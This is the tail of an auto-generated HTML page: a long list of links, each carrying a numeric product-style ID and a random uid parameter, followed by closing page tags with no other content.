<li><a href="/?pes=4000786444501&uid=fNqo6jNCGM">4000786444501</a></li>
<li><a href="/?pes=32920952454&uid=NeR5dirF82">32920952454</a></li>
<li><a href="/?pes=32382213405&uid=2CDPloGR84">32382213405</a></li>
<li><a href="/?pes=4001020582120&uid=XudHjlrWcE">4001020582120</a></li>
<li><a href="/?pes=32774503624&uid=Hx7dnjXxaB">32774503624</a></li>
<li><a href="/?pes=1005001838780806&uid=YrWgwYV0y6">1005001838780806</a></li>
<li><a href="/?pes=4000511678790&uid=rI6y8wSqfF">4000511678790</a></li>
<li><a href="/?pes=4000931655791&uid=9A2Syj14hp">4000931655791</a></li>
<li><a href="/?pes=4000730144949&uid=RRucE3rJkr">4000730144949</a></li>
<li><a href="/?pes=1005002366559712&uid=SqGhjCM8nl">1005002366559712</a></li>
<li><a href="/?pes=32853279224&uid=Wg59SnQNXg">32853279224</a></li>
<li><a href="/?pes=4001272105322&uid=CJEyBkdnWH">4001272105322</a></li>
<li><a href="/?pes=4001290782010&uid=BYNSUCV4iV">4001290782010</a></li>
<li><a href="/?pes=1005001882374788&uid=LTWCMqgZg9">1005001882374788</a></li>
<li><a href="/?pes=1005001843875307&uid=bXrLbHhBvw">1005001843875307</a></li>
<li><a href="/?pes=1005001907018337&uid=OoMYK4ZquW">1005001907018337</a></li>
<li><a href="/?pes=1005001423024063&uid=BcMozU783G">1005001423024063</a></li>
<li><a href="/?pes=1005001399045954&uid=CCtDEyEojw">1005001399045954</a></li>
<li><a href="/?pes=4001197264941&uid=a34sWshukU">4001197264941</a></li>
<li><a href="/?pes=1005001584464714&uid=8IbqZcicDJ">1005001584464714</a></li>
<li><a href="/?pes=1005001989498026&uid=7g4adGXHXB">1005001989498026</a></li>
<li><a href="/?pes=32846101827&uid=iib4vYCLTb">32846101827</a></li>
<li><a href="/?pes=1005002610767136&uid=iNXcOH3NDY">1005002610767136</a></li>
<li><a href="/?pes=1005002434232779&uid=A7txiSdigL">1005002434232779</a></li>
<li><a href="/?pes=1005001299311272&uid=2JMMw3YHs1">1005001299311272</a></li>
<li><a href="/?pes=4001127117438&uid=nsicxALytt">4001127117438</a></li>
<li><a href="/?pes=32962204956&uid=gqy5aVNkp6">32962204956</a></li>
<li><a href="/?pes=1005001732910325&uid=q0GH3ZhXdy">1005001732910325</a></li>
<li><a href="/?pes=1005001874199896&uid=7rJ4qFc89D">1005001874199896</a></li>
<li><a href="/?pes=1005001990545168&uid=f6Cvo5Q6ea">1005001990545168</a></li>
<li><a href="/?pes=1005002625886655&uid=QC2SaOaVUv">1005002625886655</a></li>
<li><a href="/?pes=1005002011913564&uid=JIITVq1Y74">1005002011913564</a></li>
<li><a href="/?pes=1005002104635396&uid=apgLMRXAKl">1005002104635396</a></li>
<li><a href="/?pes=1005001344259969&uid=4rNh4mI7JK">1005001344259969</a></li>
<li><a href="/?pes=32858653836&uid=trJzQLiTbp">32858653836</a></li>
<li><a href="/?pes=4001326384577&uid=JmM0qc9onq">4001326384577</a></li>
<li><a href="/?pes=33039673616&uid=6OHNFRHOgg">33039673616</a></li>
<li><a href="/?pes=4001010234303&uid=vDVdr6H1lf">4001010234303</a></li>
<li><a href="/?pes=4000554270501&uid=MR7IMMBmZF">4000554270501</a></li>
<li><a href="/?pes=1005002214844790&uid=Iofca04Qcu">1005002214844790</a></li>
<li><a href="/?pes=4000289142061&uid=SEkhQIfBfw">4000289142061</a></li>
<li><a href="/?pes=32954669747&uid=yUoof0D7Ce">32954669747</a></li>
<li><a href="/?pes=4000012447268&uid=FYe3jRM9YT">4000012447268</a></li>
<li><a href="/?pes=1005001337764589&uid=k2q1efPiCh">1005001337764589</a></li>
<li><a href="/?pes=1005001309654949&uid=E2lru8ESV3">1005001309654949</a></li>
<li><a href="/?pes=4001041596412&uid=tYr0WxEsRu">4001041596412</a></li>
<li><a href="/?pes=1005002600007709&uid=gtbqDvCfVo">1005002600007709</a></li>
<li><a href="/?pes=1005001344901341&uid=4CC1bfbPzP">1005001344901341</a></li>
<li><a href="/?pes=32894889078&uid=jDG0L3piOH">32894889078</a></li>
<li><a href="/?pes=1005001787629106&uid=l82TKyottp">1005001787629106</a></li>
<li><a href="/?pes=1005002745092974&uid=QRFZdCEs2c">1005002745092974</a></li>
<li><a href="/?pes=1005002351558668&uid=Ez5F95OA32">1005002351558668</a></li>
<li><a href="/?pes=4001131917016&uid=LHFcjbd1vV">4001131917016</a></li>
<li><a href="/?pes=4000305807222&uid=yBxjbtqmA5">4000305807222</a></li>
<li><a href="/?pes=32902019671&uid=jqlKxPG7qY">32902019671</a></li>
<li><a href="/?pes=33037753026&uid=gy4aPmPXAk">33037753026</a></li>
<li><a href="/?pes=1005001316372996&uid=Ezo5LMdgMO">1005001316372996</a></li>
<li><a href="/?pes=1005002339129130&uid=JoI9uHX2sJ">1005002339129130</a></li>
<li><a href="/?pes=4000944431413&uid=DCIBPQzOQP">4000944431413</a></li>
<li><a href="/?pes=4000360527313&uid=Qbz22dslJo">4000360527313</a></li>
<li><a href="/?pes=1005002522197872&uid=hZeWvQqeD2">1005002522197872</a></li>
<li><a href="/?pes=1005002126715955&uid=icEBzvUJWo">1005002126715955</a></li>
<li><a href="/?pes=32881716625&uid=nlwTRb54DB">32881716625</a></li>
<li><a href="/?pes=4000958548427&uid=FKBAQmuXB7">4000958548427</a></li>
<li><a href="/?pes=1005001580006328&uid=kVhVwPlYQL">1005001580006328</a></li>
<li><a href="/?pes=1005002600356590&uid=7ymv6QDtxt">1005002600356590</a></li>
<li><a href="/?pes=4000117530674&uid=7AOR6VHQDI">4000117530674</a></li>
<li><a href="/?pes=1005001967199372&uid=0bDxa0O0e0">1005001967199372</a></li>
<li><a href="/?pes=32958232064&uid=zH0HE5eg5d">32958232064</a></li>
<li><a href="/?pes=1005001587391931&uid=uEV97XlCLC">1005001587391931</a></li>
<li><a href="/?pes=1005002610137014&uid=thoz9tVLCY">1005002610137014</a></li>
<li><a href="/?pes=1005002186253747&uid=BaF7P1973I">1005002186253747</a></li>
<li><a href="/?pes=1005001419392804&uid=QpRphIfQCk">1005001419392804</a></li>
<li><a href="/?pes=32825057768&uid=cyHgdnaweA">32825057768</a></li>
<li><a href="/?pes=1005002513802408&uid=V8YpykZpIa">1005002513802408</a></li>
<li><a href="/?pes=4000592911089&uid=R37WoI5sJg">4000592911089</a></li>
<li><a href="/?pes=32985075374&uid=c9hMmP8cge">32985075374</a></li>
<li><a href="/?pes=32967681458&uid=1bEpxYdsV2">32967681458</a></li>
<li><a href="/?pes=32966810348&uid=MQ5kosa1c4">32966810348</a></li>
<li><a href="/?pes=1005002292937416&uid=UfxL28BYY3">1005002292937416</a></li>
<li><a href="/?pes=32915992003&uid=6qtFB4IlTi">32915992003</a></li>
<li><a href="/?pes=32889837180&uid=GxzM0OZbq0">32889837180</a></li>
<li><a href="/?pes=4000063630534&uid=7qHESJTpx3">4000063630534</a></li>
<li><a href="/?pes=4000954663277&uid=NwmtInYX2O">4000954663277</a></li>
<li><a href="/?pes=1005002181300794&uid=oddp8bWzmb">1005002181300794</a></li>
<li><a href="/?pes=1005002017632405&uid=AODgi6LCrE">1005002017632405</a></li>
<li><a href="/?pes=1005002065661691&uid=XKqlIUpYG5">1005002065661691</a></li>
<li><a href="/?pes=1005002105067383&uid=R2dhsHfp0K">1005002105067383</a></li>
<li><a href="/?pes=33026326223&uid=7o94ga7y2z">33026326223</a></li>
<li><a href="/?pes=1005002604613454&uid=mmpATwMwLA">1005002604613454</a></li>
<li><a href="/?pes=32658373087&uid=XfQqPMLBzV">32658373087</a></li>
<li><a href="/?pes=32950030952&uid=FuTQxszQtR">32950030952</a></li>
<li><a href="/?pes=1005001295781583&uid=4FpA1fmtt8">1005001295781583</a></li>
<li><a href="/?pes=32996945892&uid=DT4y4v17AF">32996945892</a></li>
<li><a href="/?pes=1005001485281199&uid=SBaW84iRL7">1005001485281199</a></li>
<li><a href="/?pes=4000558793340&uid=RzrBYU7v4w">4000558793340</a></li>
<li><a href="/?pes=33000160663&uid=aFmPahvPzg">33000160663</a></li>
<li><a href="/?pes=4000117394812&uid=knIuyQAlEo">4000117394812</a></li>
<li><a href="/?pes=1005001393951849&uid=GM5bMkTo7X">1005001393951849</a></li>
<li><a href="/?pes=32951225931&uid=NDwJ2DHJLf">32951225931</a></li>
<li><a href="/?pes=1005002190187891&uid=6XYfp7NuUP">1005002190187891</a></li>
<li><a href="/?pes=4000898821280&uid=BKARXZ6wWa">4000898821280</a></li>
<li><a href="/?pes=32929409307&uid=3suReX9bNw">32929409307</a></li>
<li><a href="/?pes=1005002190506832&uid=BAtCExAeRh">1005002190506832</a></li>
<li><a href="/?pes=4000134032126&uid=P0xsWDvPER">4000134032126</a></li>
<li><a href="/?pes=4000051328583&uid=u6YFee2KUH">4000051328583</a></li>
<li><a href="/?pes=4000603018774&uid=K2viwp6zS0">4000603018774</a></li>
<li><a href="/?pes=33047921932&uid=82qIQyNIox">33047921932</a></li>
<li><a href="/?pes=1005002474761858&uid=wvY1KIMDF6">1005002474761858</a></li>
<li><a href="/?pes=4000167374586&uid=X53hZfFobE">4000167374586</a></li>
<li><a href="/?pes=32834631918&uid=7A7iVlhIpq">32834631918</a></li>
<li><a href="/?pes=1005002288818418&uid=vOrTkGBKiz">1005002288818418</a></li>
<li><a href="/?pes=4001174308824&uid=Fgo0KcKebU">4001174308824</a></li>
<li><a href="/?pes=1005001631347586&uid=yuNIcHJiXm">1005001631347586</a></li>
<li><a href="/?pes=32951111524&uid=QQfhHszZaa">32951111524</a></li>
<li><a href="/?pes=4001045456052&uid=W5rZALUkOk">4001045456052</a></li>
<li><a href="/?pes=4000054698194&uid=i7NLW0cnHD">4000054698194</a></li>
<li><a href="/?pes=1005001499884630&uid=1fCuKIpEPo">1005001499884630</a></li>
<li><a href="/?pes=33021476837&uid=ox0L5qfwHh">33021476837</a></li>
<li><a href="/?pes=33009168181&uid=seRhHAKiyC">33009168181</a></li>
<li><a href="/?pes=4000096169837&uid=03cais2q0V">4000096169837</a></li>
<li><a href="/?pes=1005001391886315&uid=AQ5Fy6wzfv">1005001391886315</a></li>
<li><a href="/?pes=1005001677390404&uid=NVH4hDqtNG">1005001677390404</a></li>
<li><a href="/?pes=1005001638665066&uid=YUhhB8wYSN">1005001638665066</a></li>
<li><a href="/?pes=4000288626380&uid=h717FBoE4f">4000288626380</a></li>
<li><a href="/?pes=4000907363587&uid=4bk3ZzInmB">4000907363587</a></li>
<li><a href="/?pes=33002754881&uid=rKZCApMwGb">33002754881</a></li>
<li><a href="/?pes=32886706676&uid=z4WN21tNTo">32886706676</a></li>
<li><a href="/?pes=1005002007647626&uid=ZVZLnlOp6V">1005002007647626</a></li>
<li><a href="/?pes=4000125349063&uid=D06H2ar4Kh">4000125349063</a></li>
<li><a href="/?pes=32885842568&uid=lisIp227Rh">32885842568</a></li>
<li><a href="/?pes=4000594727614&uid=wM3dSI1ttl">4000594727614</a></li>
<li><a href="/?pes=4000009641148&uid=cq2WdzWIhR">4000009641148</a></li>
<li><a href="/?pes=4001076527530&uid=eGJtJQ88mR">4001076527530</a></li>
<li><a href="/?pes=32972391283&uid=mrtRGLW03L">32972391283</a></li>
<li><a href="/?pes=4001283066774&uid=KV80jDwUh8">4001283066774</a></li>
<li><a href="/?pes=1005001355663212&uid=t43jDJBpa9">1005001355663212</a></li>
<li><a href="/?pes=4001207393443&uid=WAB6pW86Gm">4001207393443</a></li>
<li><a href="/?pes=33036606909&uid=tIxxNoKVEQ">33036606909</a></li>
<li><a href="/?pes=4000642408802&uid=ueyyLG2cin">4000642408802</a></li>
<li><a href="/?pes=32955909277&uid=rmPV3g5vvJ">32955909277</a></li>
<li><a href="/?pes=1005001802607497&uid=D3qa8nnra9">1005001802607497</a></li>
<li><a href="/?pes=32944433703&uid=IHIBLH9FPR">32944433703</a></li>
<li><a href="/?pes=1005002489282269&uid=UevygKM5SB">1005002489282269</a></li>
<li><a href="/?pes=1005002305342122&uid=B7nKt999sr">1005002305342122</a></li>
<li><a href="/?pes=1005001264922445&uid=rOGYQ4ABzt">1005001264922445</a></li>
<li><a href="/?pes=1005002297616280&uid=KdlRUL7kuI">1005002297616280</a></li>
<li><a href="/?pes=1005002546501610&uid=1nHwqiFDwi">1005002546501610</a></li>
<li><a href="/?pes=32987423301&uid=eKok3fLMwA">32987423301</a></li>
<li><a href="/?pes=1005001399907463&uid=aPgYPPkgo9">1005001399907463</a></li>
<li><a href="/?pes=1005001617649125&uid=kyvZMTWCPB">1005001617649125</a></li>
<li><a href="/?pes=1005002657958129&uid=NvrqhEtYEw">1005002657958129</a></li>
<li><a href="/?pes=1005002625802150&uid=Pzxt0NvY6l">1005002625802150</a></li>
<li><a href="/?pes=4001286482696&uid=PhaHHN20OH">4001286482696</a></li>
<li><a href="/?pes=1005001949953789&uid=ewZOBFmflH">1005001949953789</a></li>
<li><a href="/?pes=1005002496450971&uid=MLQlfdr78D">1005002496450971</a></li>
<li><a href="/?pes=1005001841151083&uid=ynRXdPJ7Y7">1005001841151083</a></li>
<li><a href="/?pes=1005002494505038&uid=0E6l83nDE0">1005002494505038</a></li>
<li><a href="/?pes=32926136238&uid=RvYXUsjc1o">32926136238</a></li>
<li><a href="/?pes=4000484247088&uid=DJnBzC9g9h">4000484247088</a></li>
<li><a href="/?pes=4000383774070&uid=ud9niakK0Z">4000383774070</a></li>
<li><a href="/?pes=1005001664314792&uid=wHxdxhKqC0">1005001664314792</a></li>
<li><a href="/?pes=32610126530&uid=PcL6FgMfXU">32610126530</a></li>
<li><a href="/?pes=1005002211028249&uid=dDdANO64hJ">1005002211028249</a></li>
<li><a href="/?pes=33058393743&uid=dnMtaeqhJD">33058393743</a></li>
<li><a href="/?pes=1005001870472365&uid=kocMdHU5y1">1005001870472365</a></li>
<li><a href="/?pes=33042271413&uid=ihWtXZeE4X">33042271413</a></li>
<li><a href="/?pes=33055941118&uid=IHYtpbFTPF">33055941118</a></li>
<li><a href="/?pes=32836247463&uid=a6uaoltnZp">32836247463</a></li>
<li><a href="/?pes=1005002262040743&uid=vmerZGkQbn">1005002262040743</a></li>
<li><a href="/?pes=4000098268771&uid=LACHHc6e04">4000098268771</a></li>
<li><a href="/?pes=32886490244&uid=x82RS8kfN3">32886490244</a></li>
<li><a href="/?pes=4001316840455&uid=KGoeiypK9a">4001316840455</a></li>
<li><a href="/?pes=33040408686&uid=lwYZuIw9b0">33040408686</a></li>
<li><a href="/?pes=1005001604564789&uid=tnaTUcB1VR">1005001604564789</a></li>
<li><a href="/?pes=4000087452252&uid=md9bqeA0ZH">4000087452252</a></li>
<li><a href="/?pes=1005001367916368&uid=gi8WdgM2z5">1005001367916368</a></li>
<li><a href="/?pes=32821507874&uid=uPni5z3KZl">32821507874</a></li>
<li><a href="/?pes=32823732968&uid=7ks0OoqdNe">32823732968</a></li>
<li><a href="/?pes=1005002110251522&uid=GQNEq0VgxO">1005002110251522</a></li>
<li><a href="/?pes=33021781946&uid=eNAsRPzHry">33021781946</a></li>
<li><a href="/?pes=32949264148&uid=edFfX8VRy2">32949264148</a></li>
<li><a href="/?pes=1005001896106658&uid=N4ws8hxHTR">1005001896106658</a></li>
<li><a href="/?pes=4000580509796&uid=4I4XsINfMG">4000580509796</a></li>
<li><a href="/?pes=1005001668361112&uid=QbKBNddkeR">1005001668361112</a></li>
<li><a href="/?pes=32918379769&uid=rgmOfe69dH">32918379769</a></li>
<li><a href="/?pes=1005001767779632&uid=8dsPOdmaaM">1005001767779632</a></li>
<li><a href="/?pes=1005002282093218&uid=OV1zoWBx2l">1005002282093218</a></li>
<li><a href="/?pes=1005001603995786&uid=1BUjuXQZ05">1005001603995786</a></li>
<li><a href="/?pes=1005001869582891&uid=OUopCy3PTI">1005001869582891</a></li>
<li><a href="/?pes=1005002440361207&uid=JXdtb1TQ2W">1005002440361207</a></li>
<li><a href="/?pes=1005001322037753&uid=6rNPhCYs7S">1005001322037753</a></li>
<li><a href="/?pes=1005002097087111&uid=onOnRcs3r5">1005002097087111</a></li>
<li><a href="/?pes=4000733230825&uid=v9tIPxR1ns">4000733230825</a></li>
<li><a href="/?pes=33050410421&uid=IV02FpQ1x1">33050410421</a></li>
<li><a href="/?pes=32791342359&uid=mwHH9L6D45">32791342359</a></li>
<li><a href="/?pes=33016909964&uid=8Wu6i5PJOB">33016909964</a></li>
<li><a href="/?pes=32875053188&uid=vt8RMVVoRu">32875053188</a></li>
<li><a href="/?pes=1005001622089990&uid=G6nwCoc7N4">1005001622089990</a></li>
<li><a href="/?pes=1005002058730675&uid=WidgX26NZz">1005002058730675</a></li>
<li><a href="/?pes=1005001820766315&uid=X7wzC2NAHA">1005001820766315</a></li>
<li><a href="/?pes=4000381894579&uid=1Gm9fGiWTZ">4000381894579</a></li>
<li><a href="/?pes=1005002112361073&uid=RMAsyAvL9Y">1005002112361073</a></li>
<li><a href="/?pes=1005002566156791&uid=A73LtOutsp">1005002566156791</a></li>
<li><a href="/?pes=32957161077&uid=VdRyg3hcjh">32957161077</a></li>
<li><a href="/?pes=33053674491&uid=fRDTkqHWht">33053674491</a></li>
<li><a href="/?pes=1005002011817081&uid=3fqtktwEyR">1005002011817081</a></li>
<li><a href="/?pes=4001108400286&uid=9Hl47pFsk8">4001108400286</a></li>
<li><a href="/?pes=33009266688&uid=ph72OolLdt">33009266688</a></li>
<li><a href="/?pes=33013110372&uid=bM372FBAoq">33013110372</a></li>
<li><a href="/?pes=32969913669&uid=0ffzkviJx4">32969913669</a></li>
<li><a href="/?pes=1005002033693593&uid=xPiOqGg7Qq">1005002033693593</a></li>
<li><a href="/?pes=4001276909623&uid=lGRjNlqv1a">4001276909623</a></li>
<li><a href="/?pes=4000711808215&uid=gcQyGMYUY9">4000711808215</a></li>
<li><a href="/?pes=32874620403&uid=YBlUxsVjhV">32874620403</a></li>
<li><a href="/?pes=32867597427&uid=lvx47RHenp">32867597427</a></li>
<li><a href="/?pes=1005001899278273&uid=SXTxzZfzg3">1005001899278273</a></li>
<li><a href="/?pes=32818386514&uid=AsphKWwchA">32818386514</a></li>
<li><a href="/?pes=1005001695333055&uid=L5f4fyM8rA">1005001695333055</a></li>
<li><a href="/?pes=1005001656942757&uid=JxpjN84IqK">1005001656942757</a></li>
<li><a href="/?pes=1005001698397726&uid=tIuNWe0Y7z">1005001698397726</a></li>
<li><a href="/?pes=1005001413155998&uid=mEDAEnd9YC">1005001413155998</a></li>
<li><a href="/?pes=1005001446752388&uid=BTHHE96s8f">1005001446752388</a></li>
<li><a href="/?pes=4001252705851&uid=YuPiRy4hRd">4001252705851</a></li>
<li><a href="/?pes=4000277837981&uid=UGD4Yk6CIh">4000277837981</a></li>
<li><a href="/?pes=4001227487158&uid=Yr9HEOf5Kf">4001227487158</a></li>
<li><a href="/?pes=32831201417&uid=24xo1ZQXvC">32831201417</a></li>
<li><a href="/?pes=1005002631762192&uid=ZepGdo9LeU">1005002631762192</a></li>
<li><a href="/?pes=32888901073&uid=KH7UOdReUx">32888901073</a></li>
<li><a href="/?pes=32692902755&uid=11XviX3mPi">32692902755</a></li>
<li><a href="/?pes=1005002583974215&uid=aDt85MiZNv">1005002583974215</a></li>
<li><a href="/?pes=4001217315142&uid=9zNUp1X5WQ">4001217315142</a></li>
<li><a href="/?pes=4000303227861&uid=wSnP8hCoqJ">4000303227861</a></li>
<li><a href="/?pes=32979670708&uid=D3lTiZMEJx">32979670708</a></li>
<li><a href="/?pes=1005001315376300&uid=CaFBRCxkvG">1005001315376300</a></li>
<li><a href="/?pes=4001121766667&uid=iBMBlJDqQH">4001121766667</a></li>
<li><a href="/?pes=4000395900752&uid=dFDVO7TJZf">4000395900752</a></li>
<li><a href="/?pes=4000292635474&uid=BBgruSzjpA">4000292635474</a></li>
<li><a href="/?pes=32510475380&uid=fSblwGNEvl">32510475380</a></li>
<li><a href="/?pes=32909085395&uid=tGjJfYdk78">32909085395</a></li>
<li><a href="/?pes=1005002022341103&uid=UywUZWFTRx">1005002022341103</a></li>
<li><a href="/?pes=1005001321320825&uid=CaL19mXC9j">1005001321320825</a></li>
<li><a href="/?pes=32964346778&uid=KyDSmfYsWR">32964346778</a></li>
<li><a href="/?pes=4000483676673&uid=QvSjDtqvyt">4000483676673</a></li>
<li><a href="/?pes=33000836813&uid=Pr5UvM3QlI">33000836813</a></li>
<li><a href="/?pes=1005001278207254&uid=kxeuHzBWFo">1005001278207254</a></li>
<li><a href="/?pes=1005001902315793&uid=pfPfAmbSYr">1005001902315793</a></li>
<li><a href="/?pes=1005002394050361&uid=rw1dmtwmsj">1005002394050361</a></li>
<li><a href="/?pes=1005001592319373&uid=PYqA926Odq">1005001592319373</a></li>
<li><a href="/?pes=1005001552478892&uid=FVfs5ucNSn">1005001552478892</a></li>
<li><a href="/?pes=10000058303783&uid=CyGm4sM0AW">10000058303783</a></li>
<li><a href="/?pes=1005002370749723&uid=DTxhv0g1A8">1005002370749723</a></li>
<li><a href="/?pes=32951549278&uid=0dTVSkTWtJ">32951549278</a></li>
<li><a href="/?pes=32966457301&uid=HMaO3kRowF">32966457301</a></li>
<li><a href="/?pes=32889317143&uid=kOFoo34QEd">32889317143</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
